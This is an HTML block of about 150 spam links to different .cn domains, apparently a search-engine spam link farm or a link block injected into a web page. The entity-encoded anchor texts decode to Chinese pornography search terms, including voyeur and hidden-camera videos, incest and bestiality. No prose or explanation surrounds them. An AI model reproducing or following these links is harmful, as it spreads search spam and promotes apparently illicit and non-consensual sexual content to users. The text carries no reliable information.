<a href="http://xuesm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://f1dy.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fao2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oirc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://zj55l.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://zenchu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjmz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://idpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hctesting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://vzvz.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://longbaunh.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://hl905.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxpclp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mahidol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://triosas.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zenchu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://5dyg.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://afsolutions.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://robincon.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://autoera.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rainworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://wulidun.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://decomaker.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wiok.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jskygs.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://kfdxb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://mmas.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://idcrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://108caj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsd56.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://inmumu.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g5405.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://suenews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://triosas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzdc.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://snowtree.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flaws.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://smxradio.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8lpz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fatjia.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://hqlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13zhong.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://download123.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://m13127.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://teletrade.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rcbearing.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xmk0.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://hiwins.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://adhack.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://5000years.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://mycn17.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26az.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feedsea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://netshop8.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jn475.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hbthf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://thewedding.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inskuai.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://childworld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://sfswzp.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://itjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pasani.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://tiankaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://168s.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
